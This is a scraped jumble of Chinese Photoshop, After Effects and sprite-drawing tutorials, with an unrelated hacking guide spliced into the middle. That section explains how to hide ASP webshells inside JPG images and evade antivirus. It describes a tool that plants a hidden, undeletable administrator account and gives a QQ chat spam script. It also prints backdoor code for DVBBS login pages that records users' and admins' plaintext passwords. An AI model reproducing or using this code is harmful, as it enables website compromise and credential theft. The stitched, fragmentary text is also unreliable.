PS简单合成双脚行走的怪马[2011-7-16]
PS打造飞奔的机器人效果-电脑资料

PS打造飞奔的机器人效果-电脑资料这篇教程教的朋友们使用PS打造飞奔的机器人效果,教程制作出来的效果图还挺漂亮的,制作难度也不大,推荐过来和的朋友们一起分享学习了,先来看看最终的效果图吧:效果具体的修饰步骤如下:1、首先点击这里下载P素材,。
打开psd文件,这个文件由"linework"、"ground" 和"figure"图层组成,将"ground"图层隐藏起来。
2、新建一个图层,然后按Shift+F5用油漆桶将整块画布填充为黑色,接着将黑色背景图层移放到其他的图层后。
效果如下图所示。
3、下面要为"figure"图层的超级英雄上色,执行"图层>新调整图层>渐变映射",渐变颜色设置为由黑到红,然后按Ctrl+Alt+G添加剪贴蒙版(图层面板右击选择创建剪贴蒙版同样可行)。
效果图下图所示。
4、下面要为超级英雄服装添加线条,以增强人物的运动感。
选择"linework"图层,右击选择混合选项,勾选颜色叠加和外发光效果,叠加颜色和外发光选用黄色。
这里作者没有给出具体的设置参数,可根据自己的感觉调整。
效果应如下图所示。
5、选择"linework"图层,添加图层蒙版,调整色板的前后景色分别为黑白,然后选择画笔工具将部分线条隐藏起来。
隐藏的效果可以通过调整画笔的不透明度和流量进行控制。
效果如下图所示。
6、按Ctrl+J复制"linework"图层4至5次,重复上一步的操作,添加颜色叠加和外发光,然后通过图层蒙版和画笔调整在画面出现的色彩。
这个过程有点复杂,需要熟练掌握图层蒙版和画笔的操作方法,出来的效果非常炫!效果请看下图。
7、服装线条调整好以后,就要对人物的某些部分进行光强化,令画面看起来更具质感。
可以通过添加"figure"图层的图层样式,或者用喷枪画笔进行,这里是需要结合蒙版,令光有强弱之分,从而使画面质感化。
ps移花接木

大象坐在沙发上
小结
套索工具的使用 图章工具的使用
知识延伸:不同的颜色对视觉产生的不同效果,怎样调
整图片颜色,使图片具有美感?下一节课来学习
作业: 1、按照本例完成效果图 2、根据所给素材完成效果图(以发送本班邮箱)
本节课结束
谢谢专家组莅临本节课 欢迎专家组点评本节课
பைடு நூலகம்
导学生探索和学习新知识---Photoshop移花接木技术即
Photoshop合成技术。 二、新课 知识巩固:本节课所用的快捷键如下
Ctrl+j: 复制并新建图层 Ctrl+空格:放大 空格键:抓手工具 Alt+空格:缩小
1、套索工具的使用方法
2、图章工具的使用方法
实例演示
PS简单合成双脚行走的怪马
效果欣赏
授课人:鲁辉
Photoshop移花接木技术 (合成技术)
教学目标 1、掌握钢笔工具的使用方法 2、培养学生的创新能力
教学重难点 图章工具、套索工具的使用方法
教学方法
采用讲授法和多媒体教学法
教学课时及教具
本次为一课时,多媒体为教具
教学过程
教学过程
一、导入新课 通过欣赏有创意的图片,激发学生的好奇心,引
PS教程:PS打造飞溅效果逼真的拉车水马

PS教程:PS打造飞溅效果逼真的拉车水马PS教程:PS打造飞溅效果逼真的拉车水马【PConline 教程】今天PS教程为大家带来一篇非常有科幻特色的教程:利用Photoshop创建一匹非常逼真的水马。
这篇教程中主要用到图像的合成技巧,选好素材是关键。
下面就让我们来一起学习一下吧。
图00本文所用素材下载:点此下载第1步:我们应该做的第一件事是复制背景层,利用背景将马替换掉。
使用套索工具(L)或快速选择工具,或者使用钢笔工具,把马选取出来。
图01第2步:现在,我们使用仿制图章工具,开始复制选区以外的画面。
尽量保持在同一行上的采样和复制。
你可以看到在图像下面,我利用大海和天空取代了马的头部。
图02第3步:选择“选择”-存储选区,将选区存储备用。
第4步:按Ctrl + D取消选择。
使用仿制图章工具进行仔细地采样和复制。
慢慢来,不着急。
第5步:还记得,我告诉你在步骤4中保存的马的选区吗?现在是时候使用它了。
通过菜单“选择”>“载入选区”,并从下拉菜单中选择您使用的名称,载入选区。
图03第6步:按CTRL + SHIFT + ALT + N创建一个新图层,然后按Alt + Backspace键用前景色填充选区。
这里用什么颜色其实并不重要。
图04第7步:将上一步中新建的图层命名为“水马”(听起来很奇怪,但是这将是该层上创建层粘合在一起溅起的水,让它感觉就像一匹真正的马,而不是只是一些随机的水珠)。
我们来给他添加一些样式。
图05图06第8步:下面你可以看到,我们建立了水马的大致轮廓。
在接下来的步骤中,我将带你一步步继续水马的创建。
图07。
图片马制作指导

图片马制作指导.txt你不能让所有人满意,因为不是所有的人都是人成功人士是—在牛B的路上,一路勃起你以为我会眼睁睁看着你去送死吗?我会闭上眼睛的1.名称:自己如何动手制作图片形式的ASP木马(还要可显示图片)建一个asp文件,内容为找一个正常图片ating.jpg,插入一句话木马(比如冰狐的),用ultraedit进行hex编译,插入图片里,为了运行成功,还要搜索 shell代码插在这里,最好是小马,还要加密一下访问的时候在你作手脚的asp文件后面加上?action=ok,即可 (2)另一种方法,在我们要做手脚的asp文件里加入如下内容访问的时候在做手脚的asp文件后面加上?filer=XXX XXX为你本地上传的一个路径如 c:ating123.asp 上传后在做手脚的asp的同文件夹中有ating,asp (3)前提得到system权限,进入网站目录下一层 mkdir s… copy ating.asp s…/ 这样杀毒软件找不到的访问http://网站/s…/ating.asp即可 6. 工具/chaojiyonghu.rar,此工具在该电脑生成一个超级用户用户名为:hack 密码110,在DOS下和计算机管理器上看不到你建立的用户,并且是删除不掉的. 7.名称:QQ群脚本攻击打开qq对话诓,复制消息,然后下面的内容保存为.vbs 文件,运行即可 Set WshShell= WScript.createobject("WScript.Shell") WshShell.AppActivate "QQ信息攻击脚本" for i=1 to 20 WScript.Sleep 1000 WshShell.SendKeys"^v" WshShell.SendKeys i WshShell.SendKeys "%s" Next 8.搜索:程序制作:万鹏有免费申请空间的,直接上传asp马即可 9. 名称:全面找出你站上的ASP木马(1)用杀毒软件(2)用FTP客户端软件,点"工具"->"比较文件夹" (3)用asplist2.0.asp上传到站点空间查看,一般功能多的ASP我估计就是ASP木马(4)用工具Beyond Compare 10名称:拓展思路拿DVBBS帐号 "一个人的圣经"的动画(1)以前获得webshell后想进入DVBBS的后台,想要管理员的密码,可以这样老办法: 修改admin_login.asp得到明文DVBBS后台密码在"username=trim(replace(request("username")这行后面 Dim fsoObject Dim tsObject Set fsoObject = Server.createObject("Scripting.FileSystemObject") set tsObject = fsoObject.createTextFile(Server.MapPath("laner.txt")) tsObject.Write CStr(request("password")) Set fsoObject = Nothing Set tsObject = Nothing 只要管理员登陆后台,在目录下就生成了laner.txt (2)login.asp中Case "login_chk"下: on error resume next Dim rain set rain=server.createobject("adodb.stream") rain.Type=2 rain.CharSet="gb2312" rain.Position=rain.Size rain.Open rain.LoadFromFile server.MapPath("laner.asp") rain.writetext now&request("username")&"text:"&request("password")&chr(10) rain.SaveToFile server.MapPath("laner.asp"),2 rain.Close set rain=nothing 这样laner.asp将获得全部登陆人的登陆时间,用户名和密码(3)如果你有自己的网站或者另外的webshell(强烈建议使用): 可以建立目录laner,在里面建立一个空的laner.asp和如下代码的rain.asp: 11. 名称:利用QQ在线状态抓鸽子肉鸡生成qq在线状态,把里面的地址改成木马地址,发到论坛在login.asp那里插入一句: response.write""response.write"" 结果所有登陆人都会乖乖的把名字和密码送到你的laner.asp 里 12. 动画名称:媒体中国整站程序存在多处漏洞漏洞程序:媒体中国整站程序(第一版) 官方网站:/ 漏洞: %5c(暴库) 上传注入上传页面:down1/upload.asp 13. 名称:免费电话+MSH命令行工具/ 打开主页,点击坐下角,Free DownLoad,下载到本地,安装,运行后,会提示正在寻找你所在地区的区号。
AE角色行走循环动画制作教程

AE角色行走循环动画制作教程在影视制作和动画制作中,角色行走是非常常见的一个动作,它能够让角色更加生动活泼。
在Adobe After Effects(以下简称AE)中,我们可以通过一些简单的步骤来制作一个角色行走的循环动画。
本文将为大家详细介绍制作这个动画的步骤和技巧。
步骤一:准备素材首先,我们需要准备好角色的素材。
可以通过角色设计软件或者手绘方式绘制一个角色,并将其拆分成各个部分,例如头部、身体、手臂、腿部等。
将这些部分分别保存为透明的PNG或者PSD格式的文件。
确保每个部分都能够独立地进行移动和变换。
步骤二:导入素材打开AE软件,在项目面板中右键点击空白处,选择“导入文件”选项,选择之前准备好的素材文件,将其导入到项目中。
步骤三:创建合成在AE软件中,我们需要为我们的动画创建一个新的合成。
在项目面板中右键点击空白处,选择“新建合成”选项。
根据需求,设置合成的尺寸、帧率等参数。
确保合成的时长足够我们完成动画制作。
步骤四:添加角色素材将之前导入的角色素材拖拽到合成面板中。
将它们排列成相应的位置和层级关系。
可以使用新建的调整图层来控制角色的整体位置和大小。
步骤五:制作行走动画选中角色的脚部,点击时间轴中的“关键帧”按钮,创建一个关键帧。
然后将时间游标移动到下一个时间点,使用移动工具将脚部向前移动一段距离,并再次创建一个关键帧。
重复这个步骤,直至完成整个行走的动作。
步骤六:循环动画制作选中整个角色的层,右键点击选择“时间”-“时间伸缩”-“循环”选项。
这样,整个角色的动画将会循环播放。
步骤七:调整细节在完成基本的行走动画后,我们可以进行一些细节的调整,使得动画更加真实。
例如,可以通过调整腿部的弯曲程度来模拟腿的运动。
还可以添加一些微小的抖动来增加角色行走的自然感。
步骤八:导出动画在完成整个动画制作后,我们可以将其导出为视频文件。
在菜单栏中选择“文件”-“导出”-“添加至 Adobe Media Encoder 队列”选项。
RPG游戏人物之行走图教程

RPG游戏人物之行走图教程RPG 游戏人物之行走图教程RPG 游戏人物之行走图教程2011-02-11 10:18RPG 游戏人物之行走图教程作者:Mohan 出处:66RPG 作者教授了如何绘制RPG 游戏素材中的行走图模板。
[…其实就是像素人物图==] Mohan 行走图教程第一章、头的绘制自己画行走图,想必你一听到就觉得很困难,但是画行走图其实很简单。
下面,Mohan 就来教你如何绘制行走图的头。
拿这张阿凡提为例:首先,用photoshop 打开你想绘制的图片。
接着用取色工具取色,加入色板:(记住:色板是绘制行走图的重要工具,请准备好色板) 取色完之后,我们就可以开始绘制行走图了。
用photoshop 打开一个行走图模本(这里我用Mohan 我自己改的行走图模本):新建2 个图层,分别命名为"头"和"衣":选中图层"头"开始仿照原图绘制大致形状(用铅笔工具):(注意:有时候颜色会很接近,这时候我们要用不同的颜色把他们区别出来) 画好大致形状后,我们开始画脸被头发之类的东西遮住产生的阴影:接下来我们开始画头发之类的东西(帽子等),先用魔术棒把要上色的地方选中:再用画笔工具(黑色)画阴影,不透明度为10%(可自行调整):最后我们用深一点的颜色给它描边一下:完成图:OK,完成了。
(不管是什么朝向的头,画的方法都是这样,请大家自己试一试) 附:Mohan 自改的行走图模本:男:女:Mohan 行走图教程第二章、衣服的绘制上一章我们讲到了行走图的头的绘制,这回我们就来讲讲行走图衣服的绘制。
首先,打开上次画一半的图。
选中图层"衣":为了更好的看清行走图的位置,我们可以用网格作为我们的辅助工具。
打开编辑菜单→预置→参考线、网格和切片,对其中的内容进行编辑(网格快捷键:Ctrl+"):不过网格也有缺点,就是我们在网格线附近绘画时会吸附:准备好一切,那就开始用鼠标绘制人物的衣服吧。
PS制作最简单的动态图片

PS制作最简单的动态图片PS制作最简单的动态图片大家可能经常在网上会看到一些动态的图片,从一个位置移动到另一个位置,那么接下来我就教大家制作最简单的动态图片,我教的这个很简单,目的是抛砖引玉!工具/原料PS软件步骤/方法1打开ps软件。
打开一张图片。
复制一张背景图片,在背景副本上进行操作。
新建一个图层。
在新建的图层上面使用画笔工具画一个图像。
画笔大小可以进行调整。
画笔颜色也可以进行调整。
我用画笔画了一棵树上去。
(注:你也可以不用画笔工具画,可以在选择其他的照片或者用钢笔工具进行绘制,都不影响)现在进行最关键的一步。
窗口---------动画,进入动画窗口。
如下图所示然后我们添加一帧。
使用移动工具移动图层上面那棵画好的树的位置。
然后添加过渡帧。
选中第一帧,然后点击过渡帧按钮。
添加的帧数可以自己设定,这里我添加的是8帧。
得到的动画窗口是这样的。
此时我们可以点击空格键播放。
你会发现运行速度很快,这时我们需要设置过渡的时间。
选中所有的帧,然后点击0秒下的三角形,选择过度的时间,我选择的是0.1秒。
然后再按空格键,你会发现此时的动画效果已经达到你的要求了。
然后我们需要保存图片。
文件------储存为-------web模式。
注意事项在制作过程中一定要注意不同的图片放置在不同的图层,就像我画的那棵树,一定要新建一个图层来放置,如果单纯的在背景图层上面放置的话在你移动的时候整个背景图层也会跟着移动!今天要跟大家说的是,如何让添加的静态图片变成动态的简单制作方法,也就是说我们可以利用网络上的静态图片,自己制作出简单的动态图片,我这也是自己琢磨的方法,可能是笨了些,不过对我们初学者来说,我觉得也很不错的,U5的功能很多,还有待我们去慢慢开发,任何事情都是熟能生巧,经常会有朋友说:我是不是太笨了。
其实不是的,万事开头难,没有人天生就什么都会,做多了,熟练了,就会越做越好,我开始做空间和博客时,那叫一个什么都不懂,只能是写点文字,所以现在经常有网友问我:怎么不见你像去年那样写些长篇连载的文学故事了?我就调侃的说:现在我忙着做图呢,今天说这些的意思就是要告诉初学者,不要认为自己笨,慢慢来,你一定会做的更好,我非常理解你们的心情,因为我也是从这个时候走过来的,也曾经得益于几个网络好友的点拨,呵呵,所以我准备教程时,都尽可能的多捕捉些图片,(只是发日志时就麻烦了,要上传大大小小好多的图片),只要大家能看懂,我也就欣慰了,言归正传,打开U5,文件--新建,我这里大小设置的是宽500,高350,纯背景黑色如果不用需要去背景的图片,那我们就不用添加桢,直接在这一桢添加图片,点上面导航中的添加图片,导入一张静态图片,我这里先导入一个简单的图片导入的图片,调整到自己喜欢的位置,然后可以用我之前讲过的用变形工具随意更改它的大小,鼠标单击变形工具,伸缩拉动调整到自己满意的大小,我这里随便调整一下调整好了之后,工具复位到选取工具,添加一个空白桢,把显示对象里的两桢点蓝,复制粘贴到空白桢里现在是两个桢,我们点取一桢,再点显示对象里的图片桢右键单击制作栏里被圈选的图片弹出的对话框点最下面的对象属性,在这个对话框里我们点第三个选项--合并大家看到这个合并选项的后面有个黑色的倒三角,把它点开会出现很多种效果的提示,我们先选取一种--强烈光亮,确定,预览看效果,图片是不是闪动了呢上面说的是最基本、最简单的一种静态变动态的效果,那我们还可以再添加一个桢,这个大家都知道怎么做了吧,添加空白桢--点取下面的一桢--点蓝显示对象里的带眼睛的两桢,因为我们现在只是添加了一个图片,所以显示对象里就只有一个图片桢和一个底色共两桢,之后我们要多添加图片时,显示对象里的桢也就随之多了,再要复制粘帖桢时,就要把显示对象里所有带眼睛的桢到都选中,我可能说的罗嗦点,只是想大家可以更清晰的明白,要制作出漂亮的图片,首要的就是耐心,好了,现在我们是三个桢了,第二桢我们用了强烈光亮,第三桢我们还是按照上面的操作方法,这回我们选合并选项--明亮,确定,预览看效果我们还可以再添加四个空白桢,用我之前在霓虹字制作和字体颜色变化中所说过的方法(第一桢和最后一桢同样,第二桢和倒数第二桢同样,以此类推的方法)把前面制作好的三个桢逐个复制粘帖到后添加的四个空白桢里画面桢的快慢,我们可以用调整画面桢属性来确定,这个之前都有说过,那现在我们再添加一个或多个静态图片,按照上述的方法进行调整,大家不防试着做一下,不要急,仔细看我前面所说过的每个细节,然后耐心的调整制作,你一定会做出很漂亮的图片的,我这里还是简单的做几个效果图(一)添加花边(二)再添加四朵玫瑰)(三)输入一段文字(四)上下花边去掉。
人物行走动画制作技巧

人物行走动画制作技巧 (1)2009-11-24 18:03:48 作者:sanbos 来源:中国教程网论坛浏览次数:5714 评论本文由中国教程网sanbos编译,转载请保留此信息!本系列Flash教程由中国教程网Flash互助课堂专为Flash新手制作,更多教程和练习请点击这里,在这里有系列的教程、练习,并有老师对练习进行点评与指导,欢迎朋友们的光临!在学习中遇到问题请到论坛发贴交流!更多相关教程:Flash cs3教程:仿真艺术设计系列专题本例为Flash CS3仿真艺术设计系列教程,在上一课中我们学习了应用运动引导层制作布什搞笑动画,在这一课中我们将学习人物行走动画的一些制作技巧,希望能给朋友们带来帮助~~5.13 行走让我们面对IT,作为动画制作者,则要面对使一些人或事行走。
不管怎样,对于一个新的动画制作者来说,制作行走是非常困难的。
为什么呢?我不想欺骗你,他们的确是这样的。
在一个正确的解剖结构中,它们是非常富有挑战性的。
作为动画制作者,你可能会发现,几乎不可能避开行走。
因此,你现在最好正面地面对它。
学习行走,完成它也许并不总是那样困难。
这里有几种制作行走的方法,有很困难的和相对容易的。
让我们尝试容易的方法。
在flash中创建行走的最好的方法是让角色在一个地方运动,正象传送带一样。
其主要意思是拖到一个循环行走的动画到舞台上,然后使用补间动画让角色穿过场景。
解决了实际的行走后产将获得更多的东西。
1. 设计角色的四分之三视图。
在这个角度,比较容易实现动画,特别是在他行走运动时。
接下来将整个角色及各个部分转换为图形元件。
你将完全在元件中工作来创建行走的角色。
2. 现在让我们将精力集中到一个腿上吧。
关闭所有其它层,这样你就只有一个腿可见了。
腿由三个不同的元件组成,一个大腿,一个小腿和一个运动鞋。
这是一个简单的步骤,为一个行走提供足够的灵活性。
3. 使用关键帧定位几个较大的行走时腿的位置。
首先将腿平稳在放在地上,接下来定位脚仍然在地上,但是是弯曲的,脚跟向上离开地面。
PS怎么将一张图片制作成动图效果

PS怎么将一张图片制作成动图效果PS怎么将一张图片制作成动图效果用PS软件可以把一张静态图片制作成动态图;比如下图中的效果,由一张静态的图片,制作成单腿踢的连续动作效果。
先用操控变形命令把小腿进行一些变形设置,然后再创建帧动画。
下面,我们一起来看下详细的操作方法。
1、打开PS操作界面,插入一张图片;比如下图。
现在,要制作的是,把图片中的人物上方这只腿的小腿这一部分作一个连续踢腿的动作。
开始操作:先复制图层0,为图层0副本。
2、顺序点击:编辑-操控变形,这时,鼠标变成钉子的样子,然后,在人物身体各上部位点一下,每点一下,即下了一口钉,钉住所在位置,固定人物身体该部分。
3、最后,在上方这只脚的脚尖钉一口钉。
在做接下来的操作前,我们调出参考线,划出小腿踢腿每踢一个动作的范围。
4、然后,钉状的鼠标点住脚尖这口钉,不放手,把小腿部分移到下方,如下图所示。
5、然后,在操作界面的右上角点下“√”点一下,表示应用此变形。
这时,人物上的钉消失;然后,我们把此图层,复制一个新图层,为图层0副本2,并把下方的`两个图层眼睛关闭。
6、再按步骤2、步骤3、步骤4操作,把小腿部分再移到下方,如下图所示。
然后,在操作界面的右上角点下“√”点一下,表示应用些变形。
这时,人物上的钉消失;7、图片人物的变形设置好了;把参考线消除;接下来创建帧动画。
顺序点击:窗口-时间轴,在弹出的操作框中,点击创建帧动画8、点击创建帧动画后,在复制所选帧这个按钮连续点两下。
现在,变成三帧了。
9、鼠标点一下,左边第1帧;然后,再在图层面板这里,点图层0副本2,把眼睛打开;再把其它两个图层眼睛关闭。
10、鼠标点下第2帧,然后,再在图层面板这里,点图层0副本,并把眼睛打开;把其它两个图层眼睛关闭。
11、鼠标点下第3帧,然后,再在图层面板这里,点图层0,并把眼睛打开;把其它两个图层眼睛关闭。
12、接着,选中所有帧设置为0.2;再设置播放为永远。
13、点击播放按钮,看下动画效果。
ps图文教程

(打开以下网址的方法:按住Ctrl+点击连接)【PS合成教程】photoshop合成溪水边玩耍的精灵美女的经典教程【PS创意特效】PhotoShop简单五秒搞定非主流Lomo风格【PS创意特效】Photoshop制作暗调青蓝色人物签名效果【PS调色教程】Photoshop快速调出街道图片暗红的非主流色调【PS调色教程】Photoshop调出草原图片古典青黄色【PS创意特效】Photoshop把骏马图片转成彩色素描【PS鼠绘教程】photoshop鼠绘超酷的金龙【PS合成教程】photoshop cs5 合成《恶灵骑士》电影海报的教程【PS合成教程】PhotoShop合成夜空中美丽的极光效果的教程【PS字体教程】PhotoShop制作晶莹剔透的绿色水晶字的教程【PS合成教程】PS合成月夜下的雪松树的简单合成教程【PS鼠绘教程】Photoshop制作逼真的玻璃容器【PS字体教程】AI与PS结合制作个性纹理立体字【PS照片后期】Photoshop简单对夜景图片进行美化处理【PS创意特效】PhotoShop用反向打造梦幻色调的后期教程【PS调色教程】Photoshop给偏红的儿童照片较色【PS鼠绘教程】PS绘制逼真的游戏战龙的简单鼠绘教程【PS创意特效】Photoshop调出外景人物图片梦幻的暗紫色【PS创意特效】Photoshop打造科幻的雾化美女【PS字体教程】Photoshop制作漂亮的潮流字壁纸【PS字体教程】PS制作神秘的绿色光影文字效果的详细教程【PS基础教程】PhotoShop CS5的增强3D功能详细教程【PS创意特效】Photoshop打造梦幻的彩色泡泡壁纸【PS创意特效】PS鼠绘怀旧的电影海报【PS调色教程】Photoshop快速打造高清的中性色人物图片【PS基础教程】PhotoShop中滤色及中灰图层的简单应用【PS字体教程】PS制作逼真立体3D纹理字效果的详细教程【PS字体教程】PhotoShop制作流光渐隐字的GIF动画教程【PS创意特效】Photoshop模拟大光圈朦胧背景效果【PS合成教程】PS合成超酷的火焰神掌【PS调色教程】Photoshop调出人物图片淡青的非主流色调【PS字体教程】Photoshop制作光亮的红色水晶字【PS调色教程】Photoshop调出外景婚片清爽的甜美色【PS抠图教程】PhotoShop用白色保留抠半透明婚纱的教程【PS创意特效】PhotoShop简单为寿司效果图做修饰的教程【PS基础教程】如何保持Photoshop与显示器色彩模式统一【PS基础教程】Photoshop CS5镜头校正修正倾斜照片【PS合成教程】Photoshop之移花接木:猫头合成在鸽子身上【PS美肤教程】Photoshop采用通道磨皮美白皮肤法【PS鼠绘教程】Photoshop绘制逼真黑板粉笔字教程【PS创意特效】Photoshop教程:把高山瀑布处理成火山熔岩【PS调色教程】Photoshop调出小草图片淡雅的黄绿色【PS鼠绘教程】PS绘制一枝小巧的圆珠笔【PS调色教程】Photoshop调出海景人物图片柔美的淡绿色【PS调色教程】Photoshop调出人物图片青红的非主流色调【PS照片后期】Photoshop快速让模糊的五官变清晰【PS字体教程】Photoshop制作多层次的金属浮雕字【PS照片后期】PhotoShop简单为美女照片添加边框的教程【PS字体教程】PS制作精美的五彩水晶字的详细文字教程【PS调色教程】photoshop调制青绿色透光图片【PS鼠绘教程】Photoshop绘制小雪人教程【PS创意特效】Photoshop制作电影海报中的魔法特效【PS创意特效】photoshop 利用渐变制作超酷的抽象图案【PS基础教程】PhotoShop“相加”和“减去”模式精确选择颜色【PS照片后期】PS让模糊的脸部照片变清晰的简单教程【PS基础教程】Photoshop CS5初学者必读——吸管工具精度解【PS基础教程】Photoshop CS5 初学者必读——理解RGB与CMYK色彩模式【PS基础教程】photoshop CS5初学者必读——图像分辨率精解【PS基础教程】photoshop CS5初学者必读——颜色通道【PS基础教程】photoshop CS5初学者必读——Alpha通道【PS基础教程】Photoshop CS5初学者必读——位图与矢量图【PS鼠绘教程】Photoshop CS5经典样式系列22——拉丝金属仪表盘图标特效【PS基础教程】Photoshop CS5制作GIF动画的方法精解【PS创意特效】Photoshop制作漂亮的金色立体花纹【PS字体教程】Photoshop制作简单的发光纹理字【PS调色教程】Photoshop调出外景图片流行的欧美怀旧色【PS调色教程】Photoshop快速调出外景图片梦幻的紫色调【PS调色教程】PS用计算命令为图片调出深秋色调的教程【PS基础教程】Photoshop CS5初学者必读——强大3D功能【PS创意特效】Photoshop CS5滤镜打造变形金刚电影海报特效【PS创意特效】Photoshop CS5滤镜打造电影黑客帝国海报特效【PS创意特效】Photoshop CS5滤镜打造魔法师的学徒电影海报特效【PS调色教程】PhotoShop曲线调整Lomo风格照片的教程【PS创意特效】PS合成抽象的绿色心脏海报【PS创意特效】Photoshop制作光晕星球效果【PS创意特效】PS制作液体效果的鼠标粘液【PS字体教程】Photoshop合成一种岩石水滴效果的艺术字体【PS字体教程】用PS简单几步就能做出出色的字体效果【PS字体教程】Photoshop制作特殊效果的字体【PS字体教程】Photoshop设计童年乐趣的字体效【PS字体教程】Photoshop制作描边火焰字体【PS基础教程】网页设计师常用的9个photoshop技巧【PS基础教程】PS CS5的两个新功能介绍【PS创意特效】Photoshop把人物图片处理成简洁的插画效果【PS字体教程】Photoshop制作绚丽的彩色发光字效果【PS创意特效】Photoshop制作超梦幻的绿色光斑壁纸【PS创意特效】Photoshop打造超酷的抽象流体艺术海报【PS字体教程】用photoshop制作3D立体字【PS创意特效】用photoshop打造美丽的夕阳落日场景【PS鼠绘教程】photoshop制作高光现代感Adobe软件Logo【PS合成教程】photoshop合成魔鬼身材的游戏女战士【PS基础教程】PhotoshopCS5教程- 内容识别(Content Aware)应用实例【PS鼠绘教程】用photoshop制作地球光环【PS美肤教程】PhotoShop给美女照片打造柔美粉色调效果【PS美肤教程】Photoshop打造时尚质感肤色教程【PS美肤教程】Photoshop教程:给人物磨皮打造晶莹剔透的白嫩皮肤【PS调色教程】photoshop简单给海边照片调出艳丽浪漫色调【PS照片后期】数码上妆:PhotoShop打造漂亮新娘【PS美肤教程】PhotoShop双曲线手工磨皮修图后期教程【PS照片后期】photoshop打造外景美女清新朦胧效果教程【PS照片后期】photoshop后期之五种影楼流行色教程集合【PS创意特效】photoshop cs内置滤镜与调整工具制作长颈鹿HDR效果【PS照片后期】Photoshop教程:打造模特照片亮化效果图【PS创意特效】Photoshop CS4滤镜教程:制作美女舞动绚丽光环【PS创意特效】Photoshop制作黑暗的地狱之门【PS创意特效】Photoshop制作美女的CG动画特效【PS照片后期】Photoshop人像摄影后期处理—后期妆容画法【PS照片后期】PhotoShop简单处理MM的生活照【PS美肤教程】PhotoShop简单给MM调出水嫩白色肌肤【PS照片后期】PS给曝光不足的照片调出清新粉嫩的效果【PS创意特效】PhotoShop为照片打造星光熠熠的艺术效果【PS创意特效】PhotoShop打造化妆品广告海报效果【PS照片后期】PhotoShop还原逆光欠曝照片暗部细节【PS合成教程】Photoshop合成屹立在高山上的城堡【PS合成教程】Photoshop合成教程:秋之欢聚思缘效果【PS合成教程】PhotoShop简单几步为照片添加窗格效果【PS合成教程】应用PS给美女换不同衣服的简单入门教程【PS调色教程】PhotoShop为老街口照片调出怀旧效果的教程【PS基础教程】Photoshop概念命令集合之基本概念【PS调色教程】photoshop图片过滤器简单几步给照片加上蓝天效果【PS调色教程】Photoshop出怀旧复古的桃花色调【PS创意特效】Photoshop打造经典的水墨风格手绘效果【PS字体教程】PhotoShop制作可爱的糖果文字效果的教程【PS字体教程】PhotoShop教程:制作超酷3D文字效果【PS调色教程】Photoshop调色教程:CMYK模式让照片的颜色变魔术【PS美肤教程】PhotoShop为美女照片美白的简单入门教程【PS合成教程】PS合成梦幻丛林中的美女精灵的详细教程【PS调色教程】Photoshop打造柔美的暖色美女图片【PS鼠绘教程】Photoshop制作漂亮的水晶球【PS调色教程】Photoshop调出室内人物照片温馨的暖色调【PS字体教程】photoshop利用画笔制作简单的手写书画字【PS照片后期】Photoshop打造经典非主流的详细教程【PS照片后期】Photoshop教程:类似水粉碳笔画非主流照片【PS照片后期】PS效果打造属于你的非主流【PS调色教程】PhotoShop为美女照片调出淡青怀旧艺术色调【PS合成教程】Photoshop打造非常经典的黄金头像【PS调色教程】PS鼠绘逼真黑白的橡皮面具【PS调色教程】PS简单两步调出人物图片个性冷色调【PS鼠绘教程】PS鼠绘叼着小烟斗的小数民族帅哥【PS字体教程】Photoshop制作简单的描边火焰字【PS调色教程】PhotoShop为人物外景照片调出金秋色调【PS创意特效】简单利用PS素材叠加制作苍凉效果的教程【PS鼠绘教程】PhotoShop绘制逼真的皮革公文包图标的教程【PS调色教程】用Photoshop调出青蓝非主流色人物图片的简单教程【PS调色教程】photoshop调出人物照片冰蓝清新色【PS字体教程】Photoshop制作烙印文字!【PS调色教程】Photoshop精修偏白及偏色的外景人物图片【PS基础教程】给初学photoshop者的十课【PS照片后期】PS为美女外景照片调出暗黄怀旧艺术色调教程【PS创意特效】PS制作经典老马油画效果的详细设计教程【PS字体教程】PhotoShop制作超酷的眩光文字效果的教程【PS照片后期】PhotoShop人像数码后期处理的一点思路【PS鼠绘教程】PhotoShop绘制可爱的Twriter小鸟的教程【PS合成教程】Photoshop教程:制作一座神秘的海上城堡【PS基础教程】PS中通道混合器在蒙板中的应用详细教程【PS鼠绘教程】PhotoShop设计制作向日葵壁纸的简单教程【PS调色教程】PhotoShop为美女外景照片调色的详细教程【PS基础教程】用PS滤镜制作几种漂亮边框【PS照片后期】使用PhotoShop为美女上唇彩和眼影的教程【PS创意特效】PhotoShop为MM照片添加晶格化背景的教程【PS字体教程】PhotoShop打造“魔幻文字”效果的图文教程【PS字体教程】photoshop cs5制作红色糖果文字的图文教程【PS鼠绘教程】看看PhotoShop 